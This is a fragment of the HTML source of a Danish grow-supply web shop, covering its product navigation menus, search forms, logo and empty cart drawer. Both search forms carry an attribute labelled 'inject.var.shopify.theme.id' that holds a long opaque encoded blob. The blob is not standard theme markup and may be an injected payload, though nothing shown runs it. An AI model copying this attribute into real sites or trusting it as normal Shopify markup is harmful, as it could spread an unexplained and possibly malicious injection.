  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Efterbehandling
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sakse-klippemaskiner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SAKSE / KLIPPEMASKINER
                                  </a></li><li><a href="/collections/vaegte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VÆGTE / OPBEVARING
                                  </a></li><li><a href="/collections/ekstraktion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EKSTRAKTION / TØRRING
                                  </a></li><li><a href="/collections/pollinator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pollinator®
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/brugt-demo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Brugte / demo varer
                    </a></li><li><a href="/collections/gode-tilbud" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tilbud
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://growshop.dk/customer_authentication/redirect?locale=da&region_country=DK" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="inject.var.shopify.theme.id=mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.1%"
            
          ><img src="//growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=500" alt="GreyGreen Growshop" srcset="//growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=50 50w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=100 100w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=150 150w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=200 200w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=250 250w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=300 300w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=400 400w, //growshop.dk/cdn/shop/files/gg_newlogo_101225.png?v=1765368188&amp;width=500 500w" width="270" height="62.37" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-kits"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-kits-komplette-kits"
                                  href="/collections/komplette-kits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Komplette Kits
                                </a></li><li>
                                <a
                                  id="HeaderMenu-kits-kulfilter-kits"
                                  href="/collections/ventilations-kits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kulfilter Kits
                                </a></li><li>
                                <a
                                  id="HeaderMenu-kits-hps-lampe-kits"
                                  href="/collections/lys-kits-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  HPS lampe Kits
                                </a></li><li>
                                <a
                                  id="HeaderMenu-kits-goednings-kits"
                                  href="/collections/godnings-kits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gødnings kits
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-lys"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Lys</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-lys-led-gro-lys"
                                  href="/collections/led"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  LED GRO LYS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-lys-stiklinge-lys"
                                  href="/collections/lysstofror-t5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stiklinge LYS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-lys-hps-mh-system"
                                  href="/collections/hps-mh"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  HPS / MH system
                                </a></li><li>
                                <a
                                  id="HeaderMenu-lys-reflektore-og-ophaeng"
                                  href="/collections/reflektor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Reflektore og ophæng
                                </a></li><li>
                                <a
                                  id="HeaderMenu-lys-timere-og-kontrollere"
                                  href="/collections/timere-og-kontrollere"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Timere og Kontrollere
                                </a></li><li>
                                <a
                                  id="HeaderMenu-lys-arbejdslys-og-sikkerhed"
                                  href="/collections/arbejdslys-green-light"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Arbejdslys og sikkerhed
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-klima"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Klima</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-klima-co2"
                                  href="/collections/co2"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CO2
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-kulfilter-kits"
                                  href="/collections/ventilations-kits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kulfilter Kits
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-ventilation-og-cirkulation"
                                  href="/collections/cirkulation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ventilation og cirkulation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-ind-og-udsugning"
                                  href="/collections/ind-og-udsugning"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ind- og udsugning
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-kulfilter-og-luftrensning"
                                  href="/collections/kulfilter"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kulfilter og luftrensning
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-timere-og-kontrollere"
                                  href="/collections/timere-og-kontrollere"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Timere og Kontrollere
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-ventilation-tilbehoer"
                                  href="/collections/ventilation-tilbehor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ventilation tilbehør
                                </a></li><li>
                                <a
                                  id="HeaderMenu-klima-luftbefugtere-og-affugtere"
                                  href="/collections/befugter-affugter"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Luftbefugtere og affugtere
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gromedier"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gromedier</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gromedier-jord-gromedier"
                                  href="/collections/jord"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jord gromedier
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-hydro-gromedier"
                                  href="/collections/hydro"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hydro gromedier
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-spiring-og-stiklinger"
                                  href="/collections/spiring-og-stiklinger"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Spiring og stiklinger
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-jordforbedring"
                                  href="/collections/jordforbedring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jordforbedring
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-potter-og-bakker"
                                  href="/collections/potter-og-bakker"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Potter og Bakker
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-drivhuse"
                                  href="/collections/drivhuse"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Drivhuse
                                </a></li><li>
                                <a
                                  id="HeaderMenu-gromedier-net-og-planteophaeng"
                                  href="/collections/net-og-planteophaeng"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Net og planteophæng
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-goedning"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Gødning</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-goedning-biobizz"
                                  href="/collections/biobizz"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Biobizz®
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-big-plant-science"
                                  href="/collections/big-plant-science"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Big Plant Science
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-growth-technology"
                                  href="/collections/growth-technology"
                                  class="mega-menu__link mega-menu__link--level-2 link mega-menu__link--active"
                                  
                                    aria-current="page"
                                  
                                >
                                  Growth Technology
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-canna"
                                  href="/collections/canna"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Canna
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-t-a-terra-aquatica-ghe"
                                  href="/collections/general-hydroponics"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  T.A. Terra Aquatica (GHE)
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-plagron"
                                  href="/collections/plagron"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Plagron
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-special-goedning"
                                  href="/collections/speciel-godning"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special gødning
                                </a></li><li>
                                <a
                                  id="HeaderMenu-goedning-dosering"
                                  href="/collections/dosering"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Dosering
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-vanding"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Vanding</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-vanding-autopot"
                                  href="/collections/autopot"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  AUTOPOT
                                </a></li><li>
                                <a
                                  id="HeaderMenu-vanding-floraflex"
                                  href="/collections/floraflex"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  FloraFlex®
                                </a></li><li>
                                <a
                                  id="HeaderMenu-vanding-vand-luft-pumper"
                                  href="/collections/pumper"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Vand / luft pumper
                                </a></li><li>
                                <a
                                  id="HeaderMenu-vanding-spande-og-kar"
                                  href="/collections/spande-og-kar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Spande og kar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-vanding-ph-justering"
                                  href="/collections/ph-justering"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  pH justering
                                </a></li><li>
                                <a
                                  id="HeaderMenu-vanding-ec-justering"
                                  href="/collections/ec-justering"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  EC JUSTERING
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7" class="mega-menu">
                        <summary
                          id="HeaderMenu-grotelte"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Grotelte</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-7"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-grotelte-diamond-box"
                                  href="/collections/homebox-homelab"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Diamond Box
                                </a></li><li>
                                <a
                                  id="HeaderMenu-grotelte-royalroom"
                                  href="/collections/royalroom"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ROYALROOM
                                </a></li><li>
                                <a
                                  id="HeaderMenu-grotelte-pure-tent"
                                  href="/collections/pure-tent"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PURE TENT
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-efterbehandling"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Efterbehandling</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-efterbehandling-sakse-klippemaskiner"
                                  href="/collections/sakse-klippemaskiner"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SAKSE / KLIPPEMASKINER
                                </a></li><li>
                                <a
                                  id="HeaderMenu-efterbehandling-vaegte-opbevaring"
                                  href="/collections/vaegte"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VÆGTE / OPBEVARING
                                </a></li><li>
                                <a
                                  id="HeaderMenu-efterbehandling-ekstraktion-toerring"
                                  href="/collections/ekstraktion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  EKSTRAKTION / TØRRING
                                </a></li><li>
                                <a
                                  id="HeaderMenu-efterbehandling-pollinator"
                                  href="/collections/pollinator"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pollinator®
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-brugte-demo-varer"
                    href="/collections/brugt-demo"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Brugte / demo varer</span>
                  </a></li><li><a
                    id="HeaderMenu-tilbud"
                    href="/collections/gode-tilbud"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Tilbud</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Indlæser..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="inject.var.shopify.theme.id=mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://growshop.dk/customer_authentication/redirect?locale=da&region_country=DK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GreyGreen Growshop",
    
      "logo": "https:\/\/growshop.dk\/cdn\/shop\/files\/gg_newlogo_101225.png?v=1765368188\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/growshop.dk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
